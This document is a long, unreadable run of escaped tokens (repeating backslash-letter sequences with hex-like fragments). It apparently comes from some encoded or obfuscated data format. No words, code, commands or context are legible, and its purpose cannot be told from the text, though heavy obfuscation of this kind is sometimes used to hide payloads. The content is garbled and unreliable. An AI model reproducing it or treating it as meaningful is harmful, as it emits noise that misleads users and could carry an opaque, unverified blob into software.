\a\\g\\a\\h\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\y\\a\\M\\a\\g\\a\\h\\a\\l\\a\\n\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\b\\g\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\x\\a\\c\\a\\l\\a\\k\\a\\o\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\x\\a\\l\\a\\b\\o\\a\\k\\a\\c\\a\\l\\a\\d\\a\\O\\a\\z\\a\\g\\a\\e\\a\\q\\a\\e\\a\\f\\a\\x\\a\\c\\a\\S\\a\\k\\a\\l\\a\\b\\o\\a\\12\\a\\X\\a\\11\\a\\x\\a\\c\\a\\b\\1a\\a\\k\\a\\l\\a\\b\\o\\a\\12\\a\\c\\a\\11\\a\\v\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\O\\a\\L\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\y\\a\\o\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\F\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\15\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\f\\a\\c\\a\\13\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\X\\a\\v\\a\\b\\h\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\h\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\h\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\h\\a\\c\\a\\b\\g\\a\\h\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\h\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\19\\a\\g\\a\\e\\a\\Q\\a\\e\\a\\c\\a\\L\\a\\i\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\e\\a\\y\\a\\J\\a\\e\\a\\c\\a\\L\\a\\i\\a\\O\\a\\b\\h\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\y\\a\\J\\a\\d\\a\\E\\a\\p\\a\\B\\a\\b\\10\\a\\i\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\S\\a\\k\\a\\q\\a\\r\\a\\b\\G\\a\\b\\y\\a\\12\\a\\b\\O\\a\\s\\a\\11\\a\\b\\F\\a\\s\\a\\q\\a\\18\\a\\v\\a\\Q\\a\\k\\a\\Q\\a\\d\\a\\b\\k\\a\\g\\a\\l\\a\\S\\a\\x\\a\\e\\a\\e\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\b\\d\\a\\s\\a\\O\\a\\X\\a\\f\\a\\C\\a\\Q\\a\\k\\a\\h\\a\\h\\a\\t\\a\\Q\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\y\\a\\X\\a\\f\\a\\t\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\B\\a\\D\\a\\i\\a\\c\\a\\W\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\W\\a\\12\\a\\X\\a\\11\\a\\d\\a\\y\\a\\b\\y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\l\\a\\w\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\W\\a\\12\\a\\X\\a\\11\\a\\d\\a\\O\\a\\A\\a\\E\\a\\b\\g\\a\\d\\a\\W\\a\\v\\a\\19\\a\\g\\a\\l\\a\\w\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\O\\a\\J\\a\\d\\a\\y\\a\\F\\a\\d\\a\\b\\s\\a\\q\\a\\b\\q\\a\\q\\a\\O\\a\\T\\a\\d\\a\\y\\a\\T\\a\\h\\a\\f\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\u\\a\\k\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\O\\a\\d\\a\\y\\a\\G\\a\\d\\a\\y\\a\\H\\a\\d\\a\\b\\s\\a\\q\\a\\m\\a\\y\\a\\p\\a\\q\\a\\y\\a\\13\\a\\m\\a\\y\\a\\Q\\a\\q\\a\\y\\a\\P\\a\\q\\a\\y\\a\\Z\\a\\q\\a\\y\\a\\W\\a\\m\\a\\G\\a\\q\\a\\c\\a\\b\\u\\a\\d\\a\\y\\a\\19\\a\\h\\a\\B\\a\\b\\10\\a\\C\\a\\19\\a\\g\\a\\l\\a\\w\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\l\\a\\b\\10\\a\\d\\a\\y\\a\\F\\a\\d\\a\\b\\s\\a\\q\\a\\b\\q\\a\\q\\a\\O\\a\\b\\R\\a\\m\\a\\O\\a\\b\\b\\a\\d\\a\\y\\a\\T\\a\\h\\a\\f\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\u\\a\\k\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\O\\a\\d\\a\\y\\a\\G\\a\\d\\a\\y\\a\\H\\a\\d\\a\\b\\s\\a\\q\\a\\m\\a\\y\\a\\p\\a\\q\\a\\y\\a\\13\\a\\m\\a\\y\\a\\Q\\a\\q\\a\\y\\a\\P\\a\\q\\a\\y\\a\\Z\\a\\q\\a\\y\\a\\W\\a\\m\\a\\G\\a\\q\\a\\c\\a\\b\\u\\a\\d\\a\\y\\a\\19\\a\\h\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\u\\a\\k\\a\\l\\a\\w\\a\\B\\a\\B\\a\\v\\a\\l\\a\\F\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\b\\Y\\a\\i\\a\\y\\a\\b\\p\\a\\e\\a\\s\\a\\r\\a\\b\\q\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\p\\a\\e\\a\\i\\a\\W\\a\\k\\a\\e\\a\\h\\a\\t\\a\\c\\a\\b\\u\\a\\t\\a\\h\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\c\\a\\W\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\e\\a\\h\\a\\t\\a\\Q\\a\\t\\a\\h\\a\\e\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\l\\a\\F\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\F\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\O\\a\\b\\g\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\p\\a\\f\\a\\C\\a\\p\\a\\k\\a\\p\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\m\\a\\y\\a\\x\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\X\\a\\x\\a\\X\\a\\k\\a\\k\\a\\p\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\c\\a\\f\\a\\x\\a\\p\\a\\k\\a\\k\\a\\X\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\k\\a\\c\\a\\f\\a\\v\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\y\\a\\z\\a\\m\\a\\l\\a\\b\\y\\a\\k\\a\\e\\a\\t\\a\\p\\a\\t\\a\\e\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\P\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\c\\a\\m\\a\\b\\j\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\c\\a\\b\\o\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\W\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\l\\a\\P\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\l\\a\\b\\i\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\Y\\a\\m\\a\\y\\a\\b\\14\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\l\\a\\P\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\P\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\O\\a\\b\\d\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\X\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\c\\a\\m\\a\\b\\j\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a